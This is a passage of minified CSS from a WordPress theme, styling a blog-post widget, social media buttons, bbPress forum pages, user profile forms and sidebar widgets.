a{background:rgba(0,0,0,.12);width:100%;text-align:center;line-height:0;padding:35px 10px;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;display:inline-block;vertical-align:middle;overflow:hidden}.gears_blog_post_widget .gears-blog-posts-item-thumbnail a:hover:before{color:#03a9f4;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.gears_blog_post_widget .gears-blog-posts-item-thumbnail a:before{color:#fff;width:100%;font-size:35px;display:inline-block;position:absolute;top:18.5px;left:0}.gears_blog_post_widget .gears-blog-posts-item-thumbnail img{display:inline-block;width:100%}.gears_blog_post_widget .gears-blog-posts-item-details{width:75%;margin-left:2%;display:inline-block}.gears_blog_post_widget .gears-blog-posts-item-details a{color:#607d8b}.gears_blog_post_widget .gears-blog-posts-item-details h3{font-size:16px;font-weight:normal;line-height:20px;display:inline-block}.gears_blog_post_widget .gears-blog-posts-item-details-comment .gears_blog_post_comment{color:rgba(0,0,0,.54);padding-left:20px;position:relative}.gears_blog_post_widget .gears-blog-posts-item-details-comment .gears_blog_post_comment:hover{color:#03a9f4}.gears_blog_post_widget .gears-blog-posts-item-details-comment .gears_blog_post_comment:before{content:'comment';font-size:16px;position:absolute;top:.5px;left:0}.gears_social_media_widget ul{width:100%;display:inline-block;margin-bottom:0;position:relative;top:-.5%;left:-1%}.gears_social_media_widget ul li{width:15.666667%;margin-left:1%;margin-bottom:1%;display:inline-block;float:left}.gears_social_media_widget ul li .fa:before{display:none;content:""}@media(max-width:1200px){.gears_social_media_widget ul li:first-child:nth-last-child(6) a span,.gears_social_media_widget ul li:first-child:nth-last-child(6)~li a span{min-width:15px;min-height:15px}}@media(max-width:992px){.gears_social_media_widget ul li:first-child:nth-last-child(6) a span,.gears_social_media_widget ul li:first-child:nth-last-child(6)~li a span{min-width:20px;min-height:20px}}.gears_social_media_widget ul li:first-child:nth-last-child(5),.gears_social_media_widget ul li:first-child:nth-last-child(5)~li{width:19%}.gears_social_media_widget ul li:first-child:nth-last-child(5) .gears-social-media-link a:before,.gears_social_media_widget ul li:first-child:nth-last-child(5)~li .gears-social-media-link a:before{left:-80%}.gears_social_media_widget ul li:first-child:nth-last-child(5) .gears-social-media-link a:after,.gears_social_media_widget ul li:first-child:nth-last-child(5)~li .gears-social-media-link a:after{left:45%}.gears_social_media_widget ul li:first-child:nth-last-child(4),.gears_social_media_widget ul li:first-child:nth-last-child(4)~li{width:24%}.gears_social_media_widget ul li:first-child:nth-last-child(4) .gears-social-media-link a:before,.gears_social_media_widget ul li:first-child:nth-last-child(4)~li .gears-social-media-link a:before{left:-60%}.gears_social_media_widget ul li:first-child:nth-last-child(4) .gears-social-media-link a:after,.gears_social_media_widget ul li:first-child:nth-last-child(4)~li .gears-social-media-link a:after{left:45%}.gears_social_media_widget ul li:first-child:nth-last-child(3),.gears_social_media_widget ul li:first-child:nth-last-child(3)~li{width:32.33%}.gears_social_media_widget ul li:first-child:nth-last-child(3) .gears-social-media-link a:before,.gears_social_media_widget ul li:first-child:nth-last-child(3)~li .gears-social-media-link a:before{left:-20%}.gears_social_media_widget ul li:first-child:nth-last-child(3) .gears-social-media-link a:after,.gears_social_media_widget ul li:first-child:nth-last-child(3)~li .gears-social-media-link a:after{left:45%}.gears_social_media_widget ul li:first-child:nth-last-child(2),.gears_social_media_widget ul li:first-child:nth-last-child(2)~li{width:49%}.gears_social_media_widget ul li:first-child:nth-last-child(2) .gears-social-media-link a:before,.gears_social_media_widget ul li:first-child:nth-last-child(2)~li .gears-social-media-link a:before{min-width:100%;left:-50%}.gears_social_media_widget ul li:first-child:nth-last-child(2) .gears-social-media-link a:after,.gears_social_media_widget ul li:first-child:nth-last-child(2)~li .gears-social-media-link a:after{left:48%}.gears_social_media_widget ul li:first-child:nth-last-child(1),.gears_social_media_widget ul li:first-child:nth-last-child(1)~li{width:100%}.gears_social_media_widget ul li:first-child:nth-last-child(1) .gears-social-media-link a:before,.gears_social_media_widget ul li:first-child:nth-last-child(1)~li .gears-social-media-link a:before{min-width:100%}.gears_social_media_widget ul li:first-child:nth-last-child(1) .gears-social-media-link a:after,.gears_social_media_widget ul li:first-child:nth-last-child(1)~li .gears-social-media-link a:after{left:48%}.gears_social_media_widget ul li:first-child .gears-social-media-link>a:first-of-type:before{left:0;right:auto}.gears_social_media_widget ul li:last-child div.gears-social-media-link>a:first-of-type:before{left:auto;right:0}.gears_social_media_widget ul li .gears-social-media-link a{width:100%;padding:15px 5px;text-align:center;line-height:0;display:inline-block;position:relative;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.gears_social_media_widget ul li .gears-social-media-link a:before,.gears_social_media_widget ul li .gears-social-media-link a:after{position:absolute;opacity:0;visibility:hidden;-webkit-transform:translateY(100px);-moz-transform:translateY(100px);transform:translateY(100px);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.gears_social_media_widget ul li .gears-social-media-link a:before{content:attr(data-hint);background:inherit;color:#fff;min-width:150px;max-width:250px;padding:20px;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16);white-space:pre;display:inline-block;left:-110%}@media(max-width:992px){.gears_social_media_widget ul li .gears-social-media-link a:before{left:-35%}}.gears_social_media_widget ul li .gears-social-media-link a:after{content:"";width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid;top:10px;left:40%}@media(max-width:992px){.gears_social_media_widget ul li .gears-social-media-link a:after{left:40%}}.gears_social_media_widget ul li .gears-social-media-link a:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.gears_social_media_widget ul li .gears-social-media-link a:hover:before,.gears_social_media_widget ul li .gears-social-media-link a:hover:after{opacity:1;visibility:visible;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);transform:translateY(50px)}.gears_social_media_widget ul li .gears-social-media-link a span{background-size:contain;background-repeat:no-repeat;display:inline-block;min-width:20px;min-height:20px}.gears_social_media_widget ul li .facebook-wrap a{background-color:#3b5998}.gears_social_media_widget ul li .facebook-wrap a:after{border-bottom-color:#3b5998}.gears_social_media_widget ul li .facebook-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/facebook-logo.png)}.gears_social_media_widget ul li .twitter-wrap a{background-color:#1da1f2}.gears_social_media_widget ul li .twitter-wrap a:after{border-bottom-color:#1da1f2}.gears_social_media_widget ul li .twitter-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/twitter-logo.png)}.gears_social_media_widget ul li .instagram-wrap a{background-color:#405de6}.gears_social_media_widget ul li .instagram-wrap a:after{border-bottom-color:#405de6}.gears_social_media_widget ul li .instagram-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/instagram-logo.png)}.gears_social_media_widget ul li .googleplus-wrap a{background-color:#dd4b39}.gears_social_media_widget ul li .googleplus-wrap a:after{border-bottom-color:#dd4b39}.gears_social_media_widget ul li .googleplus-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/google-plus-logo.png)}.gears_social_media_widget ul li .linkedin-wrap a{background-color:#0077b5}.gears_social_media_widget ul li .linkedin-wrap a:after{border-bottom-color:#0077b5}.gears_social_media_widget ul li .linkedin-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/linkedin-logo.png)}.gears_social_media_widget ul li .email-wrap a{background-color:#2c9ab7}.gears_social_media_widget ul li .email-wrap a:after{border-bottom-color:#2c9ab7}.gears_social_media_widget ul li .email-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/email-logo.png)}.vc_toggle_title>h4{font-size:14px;line-height:1.3}#content .wpb_content_element .wpb_tabs_nav{margin:0;background:transparent;border:0}#content .wpb_content_element .wpb_tabs_nav li{border:0}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{background:#fff}.thrive-inline .ui-accordion .ui-accordion-header{padding:.5em .5em 0 .7em}.thrive-inline .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{top:17.5px}.thrive-inline .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{top:17.5px}.thrive-inline .flexslider.flexslider_fade{overflow:hidden}.thrive-inline .flexslider.flexslider_fade .flex-control-paging{margin-top:-15px}.thrive-inline #nav-forum-groups-li a::before{content:'forum'}.thrive-inline .bbp-template-notice{position:relative}.thrive-inline .bbp-template-notice p{padding:1px 0 1px 30px;font-size:14px;margin:0 !important}.thrive-inline .bbp-template-notice.info,.thrive-inline .bbp-template-notice,.thrive-inline .indicator-hint,.thrive-inline .bbp-template-notice.error,.thrive-inline .bbp-user-section>p:nth-child(1),.thrive-inline .bbp-template-notice.warning{background:#039be5;color:rgba(255,255,255,.7);clear:both;padding:10px 10px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;border:0}.thrive-inline .bbp-template-notice.info:before,.thrive-inline .bbp-template-notice:before,.thrive-inline .indicator-hint:before,.thrive-inline .bbp-template-notice.error:before,.thrive-inline .bbp-user-section>p:nth-child(1):before,.thrive-inline .bbp-template-notice.warning:before{content:"info_outline";float:left;margin-right:5px;position:absolute;top:8px}.thrive-inline .bbp-template-notice,.thrive-inline .indicator-hint{background:#ffb300}.thrive-inline .bbp-template-notice:before,.thrive-inline .indicator-hint:before{content:"warning"}.thrive-inline .bbp-template-notice.error,.thrive-inline .bbp-user-section>p:nth-child(1),.thrive-inline .bbp-template-notice.warning{background:#e53935}.thrive-inline .bbp-template-notice.error:before,.thrive-inline .bbp-user-section>p:nth-child(1):before,.thrive-inline .bbp-template-notice.warning:before{content:"error_outline"}.thrive-inline .bbp-template-notice.error p,.thrive-inline .bbp-user-section>p:nth-child(1) p,.thrive-inline .bbp-template-notice.warning p{padding-left:0}.thrive-inline .bbp-template-notice.error p:nth-child(1),.thrive-inline .bbp-user-section>p:nth-child(1) p:nth-child(1),.thrive-inline .bbp-template-notice.warning p:nth-child(1){padding-left:30px}.thrive-inline .bbp-template-notice.error p:nth-child(1):before,.thrive-inline .bbp-user-section>p:nth-child(1) p:nth-child(1):before,.thrive-inline .bbp-template-notice.warning p:nth-child(1):before{display:none}.thrive-inline .bbp-template-notice.error p:before,.thrive-inline .bbp-user-section>p:nth-child(1) p:before,.thrive-inline .bbp-template-notice.warning p:before{content:"error_outline";top:7.5px;position:relative;margin-right:5px}.thrive-inline .bbp-user-section>p:nth-child(1):before{position:relative;top:-1.5px}.thrive-inline .bbp-form .bbp-template-notice{margin-top:0}.thrive-inline .bbp-form .bbp-template-notice p{margin-left:5px}.thrive-inline .bbp-template-notice a{color:#fff}.thrive-inline .bbp-template-notice a:hover{color:#fff}.thrive-inline .bbp-admin-links a{color:#03a9f4}.thrive-inline .bbp-forum-header a.bbp-forum-permalink,.thrive-inline .bbp-topic-header a.bbp-topic-permalink,.thrive-inline .bbp-reply-header a.bbp-reply-permalink{color:#03a9f4}.thrive-inline #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{padding:5px 5px 0}.thrive-inline #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input{box-shadow:none;margin-bottom:5px}.thrive-inline #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:hover{border-color:#ccc;box-shadow:0 1px 2px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.12)}.thrive-inline #bbpress-forums h3{font-size:2em}.thrive-inline #bbpress-forums #subscription-toggle{font-size:14px}.thrive-inline #bbpress-forums .bbp-pagination{font-size:14px;color:rgba(0,0,0,.54)}.thrive-inline #bbpress-forums .bbp-topics .bbp-header ul{font-size:16px}.thrive-inline #bbpress-forums .bbp-topics .bbp-header ul .bbp-topic-title .bbp-topic-permalink{font-size:14px}.thrive-inline #bbpress-forums .bbp-topics .bbp-header ul .bbp-topic-freshness a{font-size:14px}@media(max-width:375px){.thrive-inline #bbpress-forums .bbp-topics .bbp-header .bbp-topic-title{text-align:left}.thrive-inline #bbpress-forums .bbp-topics .bbp-header .bbp-topic-voice-count,.thrive-inline #bbpress-forums .bbp-topics .bbp-header .bbp-topic-reply-count,.thrive-inline #bbpress-forums .bbp-topics .bbp-header .bbp-topic-freshness{display:none}.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-title{width:100%}.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-title .bbp-topic-meta span{white-space:initial}.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-voice-count,.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-reply-count{display:none}.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-freshness{width:100%;text-align:left}.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-freshness .bbp-topic-meta{display:inline-block}}.thrive-inline #bbpress-forums div.bbp-forum-author .bbp-author-role,.thrive-inline #bbpress-forums div.bbp-topic-author .bbp-author-role,.thrive-inline #bbpress-forums div.bbp-reply-author .bbp-author-role{font-size:14px}.thrive-inline #bbpress-forums span.bbp-author-ip{font-size:12px}.thrive-inline #bbpress-forums ul.bbp-lead-topic,.thrive-inline #bbpress-forums ul.bbp-topics,.thrive-inline #bbpress-forums ul.bbp-forums,.thrive-inline #bbpress-forums ul.bbp-replies,.thrive-inline #bbpress-forums ul.bbp-search-results{font-size:14px}.thrive-inline #bbpress-forums .bbp-reply-revision-log-item{font-size:14px;margin-bottom:10px}.thrive-inline #bbpress-forums .bbp-topic-meta{font-size:14px;margin-top:10px}.thrive-inline #bbpress-forums fieldset.bbp-form label{font-size:14px}.thrive-inline #bbpress-forums #new-post input[type="checkbox"]{position:relative;top:2px}.thrive-inline #bbpress-forums .bbp-topic-tags{display:block;width:100%;float:left}.thrive-inline #bbpress-forums .wp-editor-container{padding:0;line-height:0;border:1px solid #e1e1e1;margin:30px 20px}@media(max-width:320px){.thrive-inline #bbpress-forums .wp-editor-container{margin-left:0}}.thrive-inline #bbpress-forums li.bbp-header{border-top:0}.thrive-inline #bbpress-forums li.bbp-header,.thrive-inline #bbpress-forums li.bbp-footer{background:rgba(255,255,255,.12)}@media(max-width:320px){.thrive-inline #bbpress-forums li.bbp-header,.thrive-inline #bbpress-forums li.bbp-footer{font-size:14px}}@media(max-width:480px){.thrive-inline #bbpress-forums li.bbp-header .bbp-search-author,.thrive-inline #bbpress-forums li.bbp-header .bbp-forum-author,.thrive-inline #bbpress-forums li.bbp-header .bbp-topic-author,.thrive-inline #bbpress-forums li.bbp-header .bbp-reply-author,.thrive-inline #bbpress-forums li.bbp-footer .bbp-search-author,.thrive-inline #bbpress-forums li.bbp-footer .bbp-forum-author,.thrive-inline #bbpress-forums li.bbp-footer .bbp-topic-author,.thrive-inline #bbpress-forums li.bbp-footer .bbp-reply-author{width:80px}}@media(max-width:375px){.thrive-inline #bbpress-forums li.bbp-header .bbp-search-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-forum-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-topic-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-reply-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-search-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-forum-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-topic-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-reply-content{margin-left:100px}}@media(max-width:320px){.thrive-inline #bbpress-forums li.bbp-header .bbp-search-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-forum-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-topic-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-reply-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-search-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-forum-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-topic-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-reply-content{margin-left:70px}}.thrive-inline #bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li{margin-bottom:10px}.thrive-inline #bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li,.thrive-inline #bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li{margin-bottom:10px}.thrive-inline #bbpress-forums p.bbp-topic-meta img.avatar,.thrive-inline #bbpress-forums ul.bbp-reply-revision-log img.avatar,.thrive-inline #bbpress-forums ul.bbp-topic-revision-log img.avatar,.thrive-inline #bbpress-forums div.bbp-template-notice img.avatar,.thrive-inline #bbpress-forums .widget_display_topics img.avatar,.thrive-inline #bbpress-forums .widget_display_replies img.avatar{margin-bottom:0;width:20px;border:0;border-radius:50%}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-reply-post-date{display:inline-block;font-size:14px;border-radius:5px;margin-left:17px}@media(max-width:320px){.thrive-inline #bbpress-forums ul.bbp-replies .bbp-reply-post-date{margin-left:0}}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-body .bbp-admin-links a:before{font-size:16.5px;position:relative;top:3.5px;margin-right:5px}@media(max-width:992px){.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links{width:100%;font-size:0;margin-top:5px}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a{width:25%;display:block;line-height:30px;float:left;text-align:center}}@media(max-width:992px) and (max-width:320px){.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a{width:33.33%}}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a{color:rgba(0,0,0,.26);font-size:14px}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a:hover{color:#03a9f4}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-edit-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-edit-link:before{content:"edit"}@media(max-width:992px){.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-edit-link,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-edit-link{text-indent:-7.5px}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-edit-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-edit-link:before{margin-right:0;margin-left:4px}}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-move-link:before{content:"input"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-close-link:before{content:"settings_power"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-restore-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-restore-link:before{content:"restore"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-sticky-link:before{content:"subtitles"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-super-sticky-link:before{content:"present_to_all"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-merge-link:before{content:"merge_type"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-split-link:before{content:"call_split"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-trash-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-trash-link:before{content:"delete"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-delete-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-delete-link:before{content:"close"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-spam-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-spam-link:before{content:"info_outline"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-reply-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-to-link:before{content:"reply"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-reply-author img.avatar{margin-bottom:10px}.thrive-inline #bbpress-forums ul.bbp-topics{font-size:1.2em}.thrive-inline #bbpress-forums ul.bbp-topics p.bbp-topic-meta img.avatar,.thrive-inline #bbpress-forums ul.bbp-topics ul.bbp-reply-revision-log img.avatar,.thrive-inline #bbpress-forums ul.bbp-topics ul.bbp-topic-revision-log img.avatar,.thrive-inline #bbpress-forums ul.bbp-topics div.bbp-template-notice img.avatar,.thrive-inline #bbpress-forums ul.bbp-topics .widget_display_topics img.avatar,.thrive-inline #bbpress-forums ul.bbp-topics .widget_display_replies img.avatar{width:18px;margin:0;border-radius:50%}.thrive-inline #bbpress-forums ul.bbp-forums{font-size:1.3em}.thrive-inline #bbpress-forums ul.bbp-forums p.bbp-topic-meta img.avatar,.thrive-inline #bbpress-forums ul.bbp-forums ul.bbp-reply-revision-log img.avatar,.thrive-inline #bbpress-forums ul.bbp-forums ul.bbp-topic-revision-log img.avatar,.thrive-inline #bbpress-forums ul.bbp-forums div.bbp-template-notice img.avatar,.thrive-inline #bbpress-forums ul.bbp-forums .widget_display_topics img.avatar,.thrive-inline #bbpress-forums ul.bbp-forums .widget_display_replies img.avatar{margin:0 auto;margin-bottom:4px;display:block;width:32px;border-radius:50%}@media(max-width:480px){.thrive-inline.forum-archive #bbpress-forums .bbp-search-form{width:100%}}@media(max-width:480px){.thrive-inline.forum-archive #bbpress-forums .bbp-search-form form#bbp-search-form div input#bbp_search_submit{width:100%;font-size:12px;padding:0 25px;margin-bottom:35px}.thrive-inline.forum-archive #bbpress-forums .bbp-search-form form#bbp-search-form div input#bbp_search{width:100%;font-size:14px}}@media(max-width:375px){.thrive-inline.forum-archive #bbpress-forums li.bbp-header .bbp-forum-info{width:100%;text-align:left}.thrive-inline.forum-archive #bbpress-forums li.bbp-header .bbp-forum-topic-count,.thrive-inline.forum-archive #bbpress-forums li.bbp-header .bbp-forum-reply-count,.thrive-inline.forum-archive #bbpress-forums li.bbp-header .bbp-forum-freshness{display:none}}@media(max-width:375px){.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-info{width:100%}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-topic-count,.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-reply-count{display:none}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness{width:100%;float:left;font-size:11px;text-align:left}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness a{display:inline-block;float:left;text-align:left}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta{width:auto;display:inline-block;margin:0 0 0 5px}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author a.bbp-author-avatar{width:20%;margin-right:5px;padding:0}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author a.bbp-author-name{font-size:11px;padding:0}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness>.bbp-topic-meta a{padding-top:3px;width:20%;margin-right:5px;font-size:11px}}.thrive-inline.forum-archive #bbpress-forums .bbp-footer{display:none}.bbpress.singular #content.site-content #content-left-col #primary.content-area article.hentry{position:relative}.bbpress.singular .entry-header{padding:15px 0 15px 70px}.bbpress.singular .entry-header h1{color:#fff;background:#03a9f4;font-size:14px;padding:5px 10px;margin:0;border-radius:4px;display:inline-block}.bbpress.singular #bbpress-forums{overflow:visible}.bbpress.singular #bbpress-forums #bbp-user-wrapper h2.entry-title{font-size:1.375em;line-height:.875;margin-bottom:.875em}.bbpress.singular #bbpress-forums #bbp-single-user-details{width:100%;margin-bottom:20px;float:none;overflow:visible;display:inline-block}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-avatar{width:56px;display:inline-block;position:absolute;top:15px;left:15px}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{width:56px;height:56px;margin:0}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation{width:100%;display:inline-block}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul{display:inline-block;width:100%}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul li{display:inline-block;margin:0 10px 5px;position:relative;left:-10px}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul li a{font-size:14px;padding:2.5px 5px 5px 0;border:0;border-bottom:2px solid rgba(0,0,0,.12);opacity:1}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul li a:hover{border-bottom:2px solid}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul li.current a{background:none;border:0;border-bottom:2px solid}.bbpress.singular #bbpress-forums #bbp-user-body{margin:0;border-radius:4px}.bbpress.singular #bbpress-forums #bbp-user-body #bbp-user-profile .bbp-user-section p{width:100%;color:rgba(255,255,255,.7);background:#03a9f4;font-size:14px;padding:10px 10px 10px 39px;margin:0 0 20px;border:0;border-radius:4px;display:inline-block;position:relative;clear:both}.bbpress.singular #bbpress-forums #bbp-user-body #bbp-user-profile .bbp-user-section p:before{content:"info_outline";position:absolute;top:10px;left:10px}.bbpress.singular #bbpress-forums #bbp-user-body #bbp-user-profile .bbp-user-section p:last-of-type{margin-bottom:0}.bbpress.singular #bbpress-forums #bbp-user-body .bbp-user-topics-started .bbp-user-section p:first-child:nth-last-child(1),.bbpress.singular #bbpress-forums #bbp-user-body .bbp-user-replies-created .bbp-user-section p:first-child:nth-last-child(1){margin:0}.bbpress.singular #bbpress-forums #bbp-user-body .bbp-pagination{text-align:center;display:inline-block;float:none;margin:0}.bbpress.singular #bbpress-forums #bbp-user-body .bbp-pagination:last-of-type{margin-top:20px}.bbpress.singular #bbpress-forums #bbp-user-body .bbp-pagination .bbp-pagination-count{text-align:left}.bbpress.singular #bbpress-forums #bbp-user-body ul.bbp-topics .bbp-footer{display:none}.bbpress.singular #bbpress-forums #bbp-user-body ul.bbp-lead-topic,.bbpress.singular #bbpress-forums #bbp-user-body ul.bbp-topics,.bbpress.singular #bbpress-forums #bbp-user-body ul.bbp-forums,.bbpress.singular #bbpress-forums #bbp-user-body ul.bbp-replies{clear:both;margin-bottom:0}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.submit{padding:0}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form{background:#eee;position:relative;padding:15px 30px;margin:15px 0;margin-bottom:35px}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div label[for]{padding:0;text-align:left;width:100%;margin:.75em 0}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div input,.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div textarea{background:transparent;width:100%;font-size:14px;padding:0;border:0;border-bottom:1px solid rgba(0,0,0,.12);outline:0 none;box-shadow:none}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div input:focus,.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div textarea:focus{border:0;border-bottom:1px solid #ff4081;box-shadow:none;outline-color:transparent}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div input:disabled,.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div textarea:disabled{cursor:no-drop;opacity:.5;user-select:none}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div fieldset.password{margin:0;padding:0;width:100%}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div #pass-strength-result{margin:0}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div span.description{width:100%;color:rgba(255,255,255,.7);background:#03a9f4;font-size:14px;padding:10px 10px 10px 39px;margin-top:20px;margin-bottom:20px;border:0;border-radius:4px;display:inline-block;position:relative;clear:both}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div span.description:before{content:"info_outline";position:absolute;top:10px;left:10px}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div span.description.indicator-hint{margin-bottom:0}.widget.widget_display_forums ul li,.widget.widget_display_topics ul li,.widget.widget_display_replies ul li,.widget.widget_display_views ul li{padding-left:25px;position:relative}.widget.widget_display_forums ul li a:before,.widget.widget_display_views ul li a:before{font-size:18px;position:absolute;left:-2px}.widget.widget_display_forums ul li a:before{content:"forum"}.widget.widget_display_views ul li a:before{content:"library_books"}.widget.widget_display_topics ul li .bbp-forum-title:before{content:"subject";font-size:18px;position:absolute;left:-2px}.widget.widget_display_replies ul li a .avatar{position:absolute;top:2.5px;left:2px}.widget.widget_display_replies ul li .bbp-author-name{position:relative;left:-4px}.widget.widget_display_stats dl,.widget.widget_display_stats dt,.widget.widget_display_stats dd{display:inline-block;margin-bottom:0}.widget.widget_display_stats dt,.widget.widget_display_stats dd{padding:10px 0}.widget.widget_display_stats dl{width:100%}.widget.widget_display_stats dt{float:left;clear:both;width:70%;padding-left:25px;position:relative}.widget.widget_display_stats dt:before{content:"insert_chart";color:#03a9f4;font-size:18px;position:absolute;left:-2px}.widget.widget_display_stats dd{width:30%;margin-left:0;text-align:center}.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper{float:left;margin-top:0;margin-right:5px}.widget.bbp_widget_login .bbp-login-form 